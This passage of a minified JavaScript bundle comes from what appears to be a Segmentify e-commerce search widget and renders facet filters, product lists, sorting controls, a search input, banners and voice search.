0:e.value)).split(">").map(e=>e.trim());let s=t;n.forEach((t,r)=>{const a="".concat(t).concat(r===n.length-1?Ue:"");s[a]||(s[a]={}),s=s[a],r===n.length-1?(s.count=e.count,s.isChecked=e.isChecked):(s.children||(s.children={}),s.childCount=s.childCount?s.childCount+1:1,s=s.children)})});const n=(e,t,s,r)=>{let a=r||{};return{treeData:Object.keys(e).map((r,o)=>{var i;const l=r.includes(Ue),c=(null===(i=e[r])||void 0===i?void 0:i.isChecked)||!1,d=t?"".concat(t," > ").concat(r.replace(Ue,"")):r.replace(Ue,""),u=r.replace(Ue,""),p=e[r].count,m=s?"".concat(s,"-").concat(o+1):"".concat(o+1),g={id:m,label:u,nonSeparatedName:d,count:p,isChecked:c};if(l&&c&&(a[m]={isChecked:c,isLeaf:l,nonSeparatedName:d}),!l){const{treeData:t,checkedList:s}=n(e[r].children,d,m,a);Object.keys(s).length&&(a=s);const o=t.reduce((e,t)=>e+t.count,0);g.children=t,g.count=o}return g}),checkedList:a}};return n(t)})(S),T=En({direction:null==l||null===(r=l.sort)||void 0===r?void 0:r.direction,iterationKey:"name"===(null==l||null===(a=l.sort)||void 0===a?void 0:a.type)?"label":null==l||null===(o=l.sort)||void 0===o?void 0:o.type,iterateData:C});ws.value={property:l.property,treeViewData:T};const k=u?h(l.property):"";return Wi(x,{isOpen:g,isSearchable:_,options:T,checkedOptions:E,searchTerm:y,setSearchTerm:b,onChange:e=>{v(l.property,e)},title:k})};const Yi=(e,t)=>({sliding:Vi,inputBoxes:Gi,pickList:qi,treeView:$i,colorPick:t.ColorPick,starPickList:t.StarPickListInput,switchButton:t.FacetSwitchButton,facetHeaderComp:t.FacetHeader}[e]||null),Ki=e=>["switchButton"].includes(e);var Ji=n(477).h;const Xi={viewMode:"vertical",justifyContent:"start",alignItems:"start",gap:0,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};var Zi=n=>{let{mergedFacetMap:s,facetActions:{selectFacetOption:r,changeSelectedFacetOptions:a,deselectFacetOption:o,clearSelectedFacetGroup:i,clearAllSelectedFacets:l,applyFacet:c},slideLimits:d,isSticky:u,applyButton:p,closeSidebar:m,customIcon:g=!1,facetHeader:f,searchLimit:v,optionHeader:h,width:y,flexOptions:b=Xi}=n;const[w,_]=(0,t.eJ)(new Array(s.length).fill(f.defaultOpen)),[x]=Ct(),{enabled:S,text:C,position:E}=p,T=Bi(p.designName).ApplyButton,k=Bi(f.designName).FacetHeader;b={...Xi,...b};const P=e=>{_(t=>{const n=[...t];return n[e]=!t[e],n})},L=null==s?void 0:s.reduce((e,t)=>{var n;return t&&null!=t&&null!==(n=t.options)&&void 0!==n&&n.length?e+t.options.length:e},0);return 0===L?null:Ji("aside",{className:_n("sgm-flex sgm-flex-col sgm-w-".concat(y,"/12 sgm-sidebar-facet-container"))},Ji("div",{"data-style-id":"sgm-sidebar-facet",className:_n("sgm-box-border","sgm-flex sgm-px-4","sgm-flex-".concat("vertical"===b.viewMode?"col":"row"),"sgm-w-full",b.justifyContent&&"sgm-justify-".concat(b.justifyContent),b.alignItems&&"sgm-items-".concat(b.alignItems),0!==b.gap&&"sgm-gap-".concat(b.gap),0!==b.paddingLeft&&"sgm-pl-".concat(b.paddingLeft),0!==b.paddingRight&&"sgm-pr-".concat(b.paddingRight),0!==b.paddingTop&&"sgm-pt-".concat(b.paddingTop),0!==b.paddingBottom&&"sgm-pb-".concat(b.paddingBottom),u&&"sgm-sticky sgm-top-4 sgm-overflow-auto sgm-h-[calc(100vh-1rem)]")},Ji(As,{position:"FILTERS_HEADER"}),S&&"start"===E&&Ji(T,{text:x(C),applyFunc:c,closeSidebar:m}),null==s?void 0:s.map((t,n)=>{var s;if(!t||null==t||null===(s=t.options)||void 0===s||!s.length)return null;const c=Bi(t.facetConfig.designName),u=Yi(t.facetConfig.type,c);return Ji("div",{"data-style-id":"sgm-filter","data-facet-id":t.facetConfig.property,class:"sgm-w-full",key:t.facetConfig.property},Ji(e.HY,null,f.enabled&&t.options.length>0&&!Ki(t.facetConfig.type)&&Ji(k,{title:t.facetConfig.property,optionsCount:t.count,selectedCount:t.selectedCount,openActions:{isOpen:w[n],toggleOpen:()=>P(n)},setOpen:t.setOpen,customIcon:g}),Ji(u,{title:t.facetConfig.property,searchLimit:v,optionHeader:h,facetConfig:t.facetConfig,options:t.options,optionsCount:t.count,selected:t.selected,selectedCount:t.selectedCount,slideLimits:d,openActions:{isOpen:w[n],toggleOpen:()=>P(n)},facetActions:{selectFacetOption:r,changeSelectedFacetOptions:a,deselectFacetOption:o,clearSelectedFacetGroup:i,clearAllSelectedFacets:l}})))}),S&&"end"===E&&Ji(T,{text:x(C),applyFunc:c,closeSidebar:m}),Ji(As,{position:"FILTERS_FOOTER"})))},Qi=n(477).h,el=n(477).HY;const tl={viewMode:"horizontal",justifyContent:"start",alignItems:"center",gap:3,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};var nl=e=>{let{mergedFacetMap:t,facetActions:{selectFacetOption:n,changeSelectedFacetOptions:s,deselectFacetOption:r,clearSelectedFacetGroup:a,clearAllSelectedFacets:o,applyFacet:i},slideLimits:l,isSticky:c,applyButton:d,facetHeader:u,searchLimit:p,customIcon:m,width:g,flexOptions:f=tl,designName:v="default"}=e;const[h]=Ct(),{enabled:y,text:b,position:w}=d,_=Bi(u.designName).ApplyButton,x=Bi(v).Dropdown;return f={...tl,...f},Qi(el,null,Qi(As,{position:"FILTERS_HEADER"}),Qi("aside",{"data-style-id":"sgm-toplist",className:_n("sgm-flex","sgm-flex-".concat("vertical"===f.viewMode?"col":"row"),"sgm-w-".concat(g||12,"/12"),f.justifyContent&&"sgm-justify-".concat(f.justifyContent),f.alignItems&&"sgm-items-".concat(f.alignItems),0!==f.gap&&"sgm-gap-".concat(f.gap),0!==f.paddingLeft&&"sgm-pl-".concat(f.paddingLeft),0!==f.paddingRight&&"sgm-pr-".concat(f.paddingRight),0!==f.paddingTop&&"sgm-pt-".concat(f.paddingTop),0!==f.paddingBottom&&"sgm-pb-".concat(f.paddingBottom))},y&&"start"===w&&Qi(_,{text:h(b),applyFunc:i,parentType:"topList"}),null==t?void 0:t.map(e=>{var t;if(!e||null==e||null===(t=e.options)||void 0===t||!t.length)return null;const i=Bi(e.facetConfig.designName),c=Yi(e.facetConfig.type,i);return Qi(x,{key:e.facetConfig.name,buttonText:h(e.facetConfig.property),closeWhenTextChange:!1,checkHeader:Ki(e.facetConfig.type),customIcon:m,content:()=>Qi(c,{title:e.facetConfig.property,searchLimit:p,facetConfig:e.facetConfig,options:e.options,optionsCount:e.count,selected:e.selected,selectedCount:e.selectedCount,slideLimits:l,disableClass:!0,openActions:{isOpen:!0},facetActions:{selectFacetOption:n,changeSelectedFacetOptions:s,deselectFacetOption:r,clearSelectedFacetGroup:a,clearAllSelectedFacets:o}})})}),y&&"end"===w&&Qi(_,{text:h(b),applyFunc:i,parentType:"topList"})),Qi(As,{position:"FILTERS_FOOTER"}))},sl=n(477).h;const rl={viewMode:"vertical",justifyContent:"start",alignItems:"start",gap:0,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};var al=n=>{let{mergedFacetMap:s,facetActions:{selectFacetOption:r,changeSelectedFacetOptions:a,deselectFacetOption:o,clearSelectedFacetGroup:i,clearAllSelectedFacets:l,applyFacet:c},slideLimits:d,applyButton:u,facetHeader:p,searchLimit:m,optionHeader:g,customIcon:f,width:v,flexOptions:h=rl}=n;const[y,b]=(0,t.eJ)(!1),w=Bi(p.designName),_=w.FacetModalButton,x=w.FacetModalHeader;h={...rl,...h};const S=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;const t=null!==e?e:!y;document.body.style.overflow=t?"hidden":"unset",b(t)};(0,t.d4)(()=>{const e=e=>{"Escape"===e.key&&S(!1)};return y?document.addEventListener("keydown",e):document.removeEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[y]);return sl(e.HY,null,sl("section",{className:_n("sgm-relative sgm-flex sgm-w-auto")},sl(_,{openSidebar:()=>S(!0),customIcon:f})),y&&sl("div",{"data-style-id":"sgm-modal-facet",className:_n("sgm-w-screen sgm-h-screen sgm-fixed sgm-top-0 sgm-left-0 sgm-z-9999")},sl("div",{className:_n("sgm-w-full sgm-h-full sgm-bg-black sgm-absolute sgm-left-0 sgm-top-0 sgm-opacity-70 sgm-transition-all",y?"sgm-opacity-70":"sgm-opacity-0")}),sl("div",{className:_n("sgm-w-full md:sgm-w-".concat(v,"/12 sgm-h-full sgm-bg-white sgm-absolute sgm-right-0 sgm-top-0 sm:sgm-w-full"),y?"sgm-translate-x-0":"sgm-translate-x-full")},sl("div",{className:_n("sgm-overflow-auto sgm-h-full")},sl(x,{closeSidebar:()=>S(!1),clearAll:()=>{l()},customIcon:f}),sl(Zi,{mergedFacetMap:s,facetActions:{selectFacetOption:r,changeSelectedFacetOptions:a,deselectFacetOption:o,clearSelectedFacetGroup:i,clearAllSelectedFacets:l,applyFacet:c},slideLimits:d,isSticky:!1,applyButton:u,closeSidebar:()=>S(!1),facetHeader:p,customIcon:f,searchLimit:m,optionHeader:g,width:12,flexOptions:h})))))},ol=n(477).h;const il={viewMode:"vertical",justifyContent:"start",alignItems:"start",gap:0,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};var ll=e=>{let{mergedFacetMap:t,facetActions:{selectFacetOption:n,changeSelectedFacetOptions:s,deselectFacetOption:r,clearSelectedFacetGroup:a,clearAllSelectedFacets:o,applyFacet:i},slideLimits:l,applyButton:c,facetHeader:d,searchLimit:u,customIcon:p,width:m,flexOptions:g=il,designName:f="default"}=e;g={...il,...g};const v=Bi(f).Dropdown,h=Bi(d.designName).FacetModalHeader,[y]=Ct(),b=()=>{o()};return ol(v,{isFacet:!0,buttonText:y("dropdown_facet_title"),overrideWrapperClasses:"sgm-pl-4",overrideDropdownClasses:"sgm-w-96 sgm-top-0 sgm-right-0 sgm-absolute sgm-z-9999 sgm-bg-white sgm-border sgm-border-gray-200 sgm-shadow-lg sgm-rounded-lg",customIcon:p,content:()=>ol("div",{className:_n("sgm-overflow-auto sgm-h-full")},ol(h,{closeSidebar:null,clearAll:b}),ol(Zi,{mergedFacetMap:t,facetActions:{selectFacetOption:n,changeSelectedFacetOptions:s,deselectFacetOption:r,clearSelectedFacetGroup:a,clearAllSelectedFacets:o,applyFacet:i},slideLimits:l,isSticky:!1,applyButton:c,facetHeader:d,customIcon:p,searchLimit:u,width:12,flexOptions:g}))})},cl=n(477).h;var dl=e=>{let{facets:t,applyButton:n={enabled:!0,text:"apply",position:"end",designName:"default"},facetHeader:s={enabled:!0,designName:"default",defaultOpen:!1,customIcon:!1},searchLimit:r=20,hideLimit:a=!1,optionHeader:o=!1,customIcon:i=!1,isSticky:l=!0,width:c,flexOptions:d,type:u,designName:p="default"}=e;const[m]=ct(),g=n.enabled,f=()=>{m(ge)},v=t.map(e=>({facetConfig:{designName:"default",...e},...X.value[e.property]}));if(a&&Pe.value.length<=a)return null;const h={sidebar:Zi,topList:nl,modal:al,dropdown:ll}[u]||null;return cl(h,{mergedFacetMap:v,facetActions:{selectFacetOption:(e,t)=>{((e,t)=>{const n={...X.value},s=n[e].selected;s.includes(t)||(n[e].selected=[...s,t],n[e].selectedCount=n[e].selectedCount+1,X.value=n)})(e,t),g||f()},changeSelectedFacetOptions:(e,t)=>{((e,t)=>{const n={...X.value};n[e].selected=t,n[e].selectedCount=t.length,X.value=n})(e,t),g||f()},deselectFacetOption:(e,t)=>{te(e,t),g||f()},clearSelectedFacetGroup:function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];ne(e),!g&&t&&f()},clearAllSelectedFacets:()=>{se(),f()},applyFacet:f},slideLimits:Q.value,isSticky:l,applyButton:n,facetHeader:s,searchLimit:r,optionHeader:o,customIcon:i,width:c,flexOptions:d,designName:p})},ul=n(477).h,pl=n(477).HY;function ml(){return ml=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ml.apply(null,arguments)}var gl=e=>{let{width:n,pagination:s={disabled:!1,type:"default",isLoadMore:!1,isSeeAll:!1},customActions:r={},customProductTemplate:a=null,loading:o={designName:"default",skeletonCount:10},noResult:i={designName:"default"},designName:l="default",scrollControl:c=!1,...d}=e;const[u]=ct(),p=Bi(l).ProductList,m=Bi(o.designName).ProductListLoading,g=Bi(i.designName).ProductListNoResult,f=(0,t.sO)(!1),v=(0,t.sO)(null),h=re.value||oe.value||"",y=()=>{if(!Ce.value)if(mo(M.value)){const e=window.innerWidth<wt?ft.value:v.current;if(!e)return;const t=e.scrollTop,n=e.scrollHeight;t+e.clientHeight>=n-10&&(Ce.value=!0,he.value++,u(ve))}else{const e=window.scrollY,t=window.innerHeight,n=document.documentElement.scrollHeight,s=document.querySelector(N.value.target);e+t>n-.9*(n-(s.offsetTop+s.offsetHeight))&&(Ce.value=!0,he.value++,u(ve))}};return(0,t.d4)(()=>{var e,t,n,s;De.value.enabled&&(null===(e=M.value)||void 0===e||null===(t=e.query)||void 0===t||null===(n=t.callbacks)||void 0===n||null===(s=n.after)||void 0===s||s.call(n,De.value.reqParam,De.value.response),De.value={enabled:!1,reqParam:null,response:null})},[De.value]),(0,t.d4)(()=>{if(c)return;let e=v.current;if(Se.value&&ye.value){if(mo(M.value)&&e)return window.innerWidth<wt&&(e=ft.value),void e.addEventListener("scroll",y);window.addEventListener("scroll",y),s.isSeeAll&&window.scrollTo(0,window.scrollY-1)}else Se.value||window.scrollTo(0,0);return()=>{c||(mo(M.value)&&e?e.removeEventListener("scroll",y):window.removeEventListener("scroll",y))}},[Se.value,ye.value]),(0,t.d4)(()=>{f.current||0!==Pe.value.length||Ce.value||(O.value("event:custom",{type:"SearchandisingNoResult"}),f.current=!0)},[Pe.value.length,Ce.value]),ul("section",{className:_n("sgm-w-".concat(n,"/12 sgm-box-border sgm-overflow-hidden")),"data-style-id":"sgm-list"},0===Pe.value.length&&!Ce.value&&ul(g,{searchQuery:h}),Pe.value.length>0&&ul(pl,null,"default"!==s.type||Ce.value?"infinite"===s.type&&ul(p,ml({productList:Pe.value,currency:Ae.value,isCurrencyPlaceBefore:Ie.value,customActions:r,customProductTemplate:a,visualSorting:je.value,paginationDisabled:s.disabled,productListRef:v},d)):ul(p,ml({productList:Pe.value,currency:Ae.value,isCurrencyPlaceBefore:Ie.value,customActions:r,customProductTemplate:a,visualSorting:je.value,paginationDisabled:s.disabled,productListRef:v},d))),Ce.value&&(!mo||!v.current)&&ul(m,{skeletonCount:o.skeletonCount}))};const fl="sgm-searchbox-product-list-container",vl={customActions:{},customProductTemplate:null,loading:{designName:"default",skeletonCount:10},noResult:{designName:"default"},headerConfig:{designName:"default",seeAll:!1,tabs:[]},designName:"default"};var hl=n(477).h,yl=n(477).HY;function bl(){return bl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},bl.apply(null,arguments)}var wl=e=>{var n,s,r;let{width:a,customActions:o=vl.customActions,customProductTemplate:i=vl.customProductTemplate,loading:l=vl.loading,noResult:c=vl.noResult,headerConfig:d=vl.headerConfig,designName:u=vl.designName,...p}=e;const m=Bi(u).ProductListSearchbox,g=Bi(l.designName).ProductListLoadingSearchbox,f=Bi(c.designName).ProductListNoResult,v=Bi(d.designName).ProductListHeader;return(0,t.d4)(()=>{var e,t,n,s;De.value.enabled&&(null===(e=M.value)||void 0===e||null===(t=e.query)||void 0===t||null===(n=t.callbacks)||void 0===n||null===(s=n.after)||void 0===s||s.call(n,De.value.reqParam,De.value.response),De.value={enabled:!1,reqParam:null,response:null})},[De.value]),hl("section",{className:_n("sgm-w-".concat(a,"/12 sgm-relative"),fl),"data-style-id":fl},hl(va,null,hl(ga,{condition:Ce.value},hl(yl,null,hl(v,{config:d}),hl(g,{skeletonCount:l.skeletonCount,skeletonRow:l.skeletonRow}))),hl(ga,{condition:(null===(n=Le.value)||void 0===n?void 0:n.length)&&!Ce.value},hl(yl,null,hl(v,{config:d}),hl(m,bl({productList:(null===(s=Le.value)||void 0===s?void 0:s.length)>0?Le.value:Oe.value,currency:Ae.value,isCurrencyPlaceBefore:Ie.value,customActions:o,customProductTemplate:i,visualSorting:je.value,paginationDisabled:!1},p)))),hl(fa,null,hl(f,{searchQuery:re,tryAgain:!0}),hl(va,null,hl(ga,{condition:null===(r=Oe.value)||void 0===r?void 0:r.length},hl(m,bl({productList:Oe.value,currency:Ae.value,isCurrencyPlaceBefore:Ie.value,customActions:o,customProductTemplate:i,visualSorting:je.value,paginationDisabled:!1},p)))))))},_l=n(477).h;var xl=e=>{let{designName:t="default",bannerDetails:n=[]}=e;if(0===(null==n?void 0:n.length))return;const s=Bi(t).Banners;return _l(s,{bannerList:n})},Sl=n(477).h,Cl=n(477).HY;var El=e=>{let{orderTypes:t,width:n,gap:s=0,designName:r="default",isDropdown:a=!0,isModal:o=!1,isApplyButtonEnabled:i=!1,isListDropdown:l=!1,customIcon:c=!1,listLimit:d=3,buttonLimit:u=null}=e;const[p]=Ct(),[m]=ct(),g=Bi(r),f=g.SortingDropdown,v=g.SortingButtons,h=g.SortingModal,y=g.SortingListDropdown,b="contentOut"===r,w=e=>{le.value!==e&&(le.value=e,m(fe))},_=Sl(Cl,null,a?Sl(f,{gap:s,options:t,selectedOption:le.value,onSelect:w,unselectedText:p("sort"),customIcon:c}):o?Sl(h,{gap:s,options:t,selectedOption:le.value,onSelect:w,onApply:(e,t)=>{t&&le.value!==e&&(le.value=e,m(fe))},selectedOptionForApply:window.selectedOrderType,applyButton:i,unselectedText:p("sort"),customIcon:c}):l?Sl(y,{gap:s,options:t,selectedOption:le.value,onSelect:w,buttonLimit:u,listLimit:d,customIcon:c}):Sl(v,{gap:s,options:t,selectedOption:le.value,onSelect:w,buttonLimit:u}));return b?_:Sl("section",{class:_n("sgm-relative sgm-w-auto sgm-flex sgm-dropdown-container")},_)},Tl=n(477).h,kl=n(477).HY;var Pl=e=>{let{data:t=[]}=e;return Tl(kl,null,t.map(e=>Tl("div",{"data-style-id":"sgm-content",dangerouslySetInnerHTML:{__html:e.html},key:e.key})))},Ll=n(477).h;function Ml(){return Ml=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Ml.apply(null,arguments)}const Nl={main:"sgm-main",mainSearchbox:"sgm-main-searchbox"};var Ol=e=>{var t;let{children:n,width:s,viewMode:r,justifyContent:a=null,alignItems:o=null,gap:i=0,styleId:l=!1,component:c,...d}=e;const u=(null===(t=ie.value)||void 0===t?void 0:t.contents)||[];return Ll("section",Ml({id:Nl[c]||null,"data-style-id":l||"",className:_n("sgm-px-2 sgm-py-1","sgm-flex","sgm-flex-".concat("vertical"===r?"col":"row"),"sgm-w-".concat(s||12,"/12"),a&&"sgm-justify-".concat(a),o&&"sgm-items-".concat(o),0!==i&&"sgm-gap-".concat(i))},d),"main"===c&&u.length>0&&Ll(Pl,{data:u}),n)},Al=n(477).h;var Il=e=>{let{designName:t,width:n,replacerFunction:s=(e,t)=>t,withoutApplyButton:r=!1,viewType:a="scroll",customIcon:o=null}=e;const[i]=ct(),l=Bi(t).SelectedFacetList,c=()=>{i(ge)};return Z.value.length?Al("section",{"data-style-id":"sgm-selected-section",className:_n("sgm-flex sgm-w-".concat(n,"/12"))},Al(l,{selectedFacets:Z.value,clearAllSelectedFacets:()=>{se(),c()},clearSelectedFacetGroup:e=>{ne(e),ee.value&&!r||c()},deselectFacetOption:(e,t)=>{te(e,t),ee.value&&!r||c()},deselectMultipleFacetOptions:(e,t)=>{((e,t)=>{const n={...X.value},s=n[e].selected;n[e].selected=s.filter(e=>!t.includes(e)),n[e].selectedCount=n[e].selectedCount-t.length,X.value=n})(e,t),ee.value&&!r||c()},replacerFunction:s,viewType:a,customIcon:o})):null},Dl=n(477).h;var jl=e=>{let{width:t,designName:n="default"}=e;const s=Bi(n).StatText;return Dl("div",{"data-style-id":"sgm-stat-section",className:_n("sgm-w-".concat(t,"/12"))},Dl(s,{totalProductCanShow:Ne.value,searchQuery:re.value||oe.value}))},Rl=n(477).h;var zl=e=>{let{designName:t="default",visualOrders:n=[4,3,2],defaultOrder:s}=e;const r=Bi(t).VisualSorting;s&&0===je.value&&(je.value=s);return Rl("section",{className:_n("sgm-w-auto")},Rl(r,{visualOrders:n,selectedVisualSorting:je.value,onChange:e=>{je.value===e?je.value=null:je.value=e}}))},Bl=n(477).h;var Fl=e=>{let{designName:t="default",layout:n}=e;const s=Bi(t).SearchHeader;return Bl(s,{layout:n})};const Vl="sgm-input-container";var Hl=n(477).h;function Gl(){return Gl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Gl.apply(null,arguments)}const Ul=(0,St.memo)(e=>{let{width:t="12",designName:n="default",className:s="",isSecondInput:r=!1,...a}=e;const o=(0,St.useRef)(null),[i,l]=(0,St.useState)(oe.value),c=r?ka:Ta,d=r?{onFocus:Fa,onChange:Va,onKeyDown:Ga,onBlur:$a}:{onFocus:za,onChange:Ba,onKeyDown:Ha,onBlur:Wa},u=Bi(n).SearchInput;return(0,St.useEffect)(()=>{c.value=null==o?void 0:o.current},[o,c]),(0,St.useEffect)(()=>{l(oe.value)},[oe.value]),Hl("div",{className:"sgm-flex sgm-justify-center sgm-relative sgm-w-".concat(t,"/12 ").concat(Vl," ").concat(s)},Hl(u,Gl({},a,{"data-style-id":Vl,name:Vl,autocomplete:"off",value:i,onBlur:d.onBlur,onChange:e=>{const t=e.target.value;l(t),d.onChange(e)},onFocus:d.onFocus,onKeyDown:d.onKeyDown,inputRef:o})))});var ql=Ul;const Wl={openSearch:za,redirect:no},$l={openSearch:Fa,redirect:no},Yl={button:"sgm-search-button"};var Kl=n(477).h;function Jl(){return Jl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Jl.apply(null,arguments)}const Xl=(0,St.memo)(e=>{let{width:t="12",designName:n="default",trigger:s,className:r="",onClick:a,isSecondInput:o=!1,...i}=e;const l=Bi(n).SearchButton,c=o?$l:Wl;return Kl("div",{className:"sgm-flex sgm-justify-center sgm-relative sgm-w-".concat(t,"/12 sgm-box-border ").concat(Yl.buttonSection," ").concat(r)},Kl(l,Jl({},i,{className:"".concat(Yl.button," sgm-border-0 sgm-bg-transparent sgm-p-0 sgm-m-0 sgm-cursor-pointer"),onClick:e=>(e=>{e.preventDefault(),e.stopPropagation(),a&&a(e),c[s]?c[s]():c.redirect()})(e)})))});var Zl=Xl;const Ql=f(!1);var ec=e=>[()=>{const t=(e=>({step:at,lastSearchDeletedKeywords:e||"",name:"USER_OPERATIONS"}))(e);t._cb=(t=>(n,s)=>{const r=t.lastSearchDeletedKeywords?Fe.value.filter(t=>t.name!==e):[];Fe.value=r})(t),O.value(at,t)}];const tc={lastSearches:{onClear:e=>{const[t]=ec(e);t(e)},checkDirection:!0},keywords:{checkDirection:!0}},nc={spaceBetween:10,slidesPerView:"auto",slidesPerGroup:1,slidesPerGroupAuto:!0,freeMode:!0,scrollbar:!0},sc="sgm-asset-container",rc="sgm-asset-section",ac="sgm-asset-slider";var oc=n(477).h;function ic(){return ic=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ic.apply(null,arguments)}var lc=e=>{var n,s;let{width:r="12",designName:a="default",viewMode:o="vertical",alignItems:i,justifyContent:l,gap:c,assetType:d,hasSlider:u,action:p=null,header:m={},redirectionMap:g={},accordion:f=null,namePrefix:v=null,sliderConfig:h={},clearNoUrlItems:y=!1}=e;const{searchUrlPrefix:b}=D.value,w=(0,t.sO)(),_={...nc,...h},x=e=>{e.length&&(Le.value=e,Ql.value=!0)};let S=null===(n={categories:Re,brands:ze,keywords:Be,lastSearches:Fe}[d])||void 0===n?void 0:n.value;if(null===(s=S)||void 0===s||!s.length)return;const C=tc[d];null!=C&&C.checkDirection&&b&&S.forEach(e=>{e.url="searchandising"!==H.value.campaignType?"".concat(b).concat(e.name):""}),g&&Object.keys(g).length>0&&S.forEach(e=>{g[e.name]&&(e.url=g[e.name])}),y&&(S=S.filter(e=>e.url));const E=Bi(a),T=E.Asset,k=E.AssetHeader;return oc("section",{className:_n(sc,"sgm-w-".concat(r,"/12"),"sgm-flex sgm-gap-".concat((null==m?void 0:m.gap)||0," sgm-flex-").concat("vertical"===(null==m?void 0:m.viewMode)?"col":"row"),l&&"sgm-justify-".concat(l),i&&"sgm-items-".concat(i)),"data-style-id":sc,"data-asset-type":d},oc(k,ic({assetType:d},m,C)),oc("section",{className:_n(rc,"sgm-flex sgm-flex-".concat("vertical"===o?"col":"row"),"sgm-gap-".concat(c||0)),"data-style-id":rc},oc(va,null,oc(ga,{condition:!!u&&S.length>2},oc(ua,ic({className:_n(ac),"data-style-id":ac,modules:[lr,ur,pr,gr],onSwiper:e=>{w.current=e}},_),S.map((e,t)=>oc(pa,{key:t,style:{width:"auto"}},oc(T,ic({item:e,showProducts:()=>{e.productList&&x(e.productList)},action:p,hasSlider:u,hoverTimeout:100,namePrefix:v,accordion:f},C)))))),oc(fa,null,S.map((e,t)=>oc(T,ic({key:t,item:e,showProducts:()=>{e.productList&&x(e.productList)},action:p,hoverTimeout:100,namePrefix:v,accordion:f},C)))))))},cc=n(477).h,dc=n(477).HY;var uc=e=>{let{designName:n,layout:s,overlay:r,backToTop:a,position:o,context:i}=e;const l=null==i?void 0:i.isSecondInput,c=l?ht:gt,d=l?yt:ft,u=l?bt:vt,p=l?to:eo,m=l?co:lo,[g,f]=(0,t.eJ)(m(o)),[v,h]=(0,t.eJ)(0),y=(0,t.sO)(null),b=(0,t.sO)(null),w=Bi(n).SearchModal,_=s?"popup":"normal";return(0,t.d4)(()=>{if(d.value=y.current,u.value=b.current,f(m(o)),"full"===o&&b.current){const e=b.current.getBoundingClientRect();h(e.top+window.scrollY);const t=()=>{if(b.current&&c.value){const e=window.scrollY,t=v-e;b.current.style.top="".concat(t,"px")}};c.value?window.addEventListener("scroll",t):(window.removeEventListener("scroll",t),b.current.style.top="unset")}},[c.value,o,v,l]),cc(dc,null,cc(w,{modalOpen:c.value,headerLayout:s,modalRef:y,backToTop:a,containerRef:b,context:i,"data-type":_,className:_n(Pa.MOBILE,Pa.DESKTOP,Pa.DEFAULT(_),Oa[g])}),r&&c.value&&cc("div",{onClick:p,className:_n("sgm-bg-black sgm-opacity-50 sgm-fixed sgm-w-full sgm-h-full sgm-top-0 sgm-left-0 sgm-z-10")}))};const pc="sgm-go-back";var mc=n(477).h;var gc=e=>{let{width:t="12",designName:n="default"}=e;const s=Bi(n).GoBackButton;return mc(s,{className:(_n("sgm-w-".concat(t,"/12")),pc),"data-style-id":pc,onClick:()=>{const e=pt(oe.value);e?Le.value=e.products:ja(),Ql.value=!1,Ve.value=""},disabled:!Ql.value})};const fc="sgm-close-button";var vc=n(477).h;var hc=e=>{let{width:t="12",designName:n="default"}=e;const s=Bi(n).CloseButton;return vc(s,{className:_n("sgm-w-".concat(t,"/12"),fc)})};const yc="sgm-logo";var bc=n(477).h;var wc=e=>{let{width:t="12",designName:n="default",logoSrc:s="https://segmentify.com/wp-content/themes/segmentify/dist/img/static/segmentify-header-logo.svg",href:r=null}=e;const a=Bi(n).Logo;return bc(a,{src:s,className:_n("sgm-w-".concat(t,"/12"),yc),"data-style-id":yc,onClick:r?()=>{window.location.href=r}:null})};const _c="sgm-voice-chat-container";var xc=n(477).h;function Sc(){return Sc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Sc.apply(null,arguments)}var Cc=e=>{let{width:n="12",designName:s="default",isSecondInput:r=!1,...a}=e;const[o,i]=(0,t.eJ)(!1),[l,c]=(0,t.eJ)(""),d=r?ka:Ta,u=Bi(s).VoiceSearch;return xc("div",{className:"sgm-flex sgm-justify-center sgm-relative sgm-w-".concat(n,"/12 ").concat(_c)},xc(u,Sc({},a,{isListening:o,onClick:()=>{o?i(!1):(()=>{if("webkitSpeechRecognition"in window||"SpeechRecognition"in window){var e,t,n;const s=new(window.SpeechRecognition||window.webkitSpeechRecognition);s.continuous=!1,s.interimResults=!1,s.lang=(null===(e=window)||void 0===e||null===(t=e.Segmentify)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.language)||"EN",s.onstart=()=>{i(!0)},s.onresult=e=>{const t=e.results[0][0].transcript;c(t),oe.value=t,d.value&&(d.value.value=t)},s.onend=()=>{i(!1)},s.onerror=e=>{i(!1)},s.start()}})()},transcript:l})))};const Ec="sgm-searchbox-see-all";var Tc=n(477).h;var kc=e=>{let{width:t="12",designName:n="default"}=e;const s=Bi(n).SeeAll;return!Oe.value&&Tc(s,{className:("sgm-w-".concat(t,"/12"),Ec),onClick:no})},Pc=n(477).h;function Lc(){return Lc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Lc.apply(null,arguments)}const 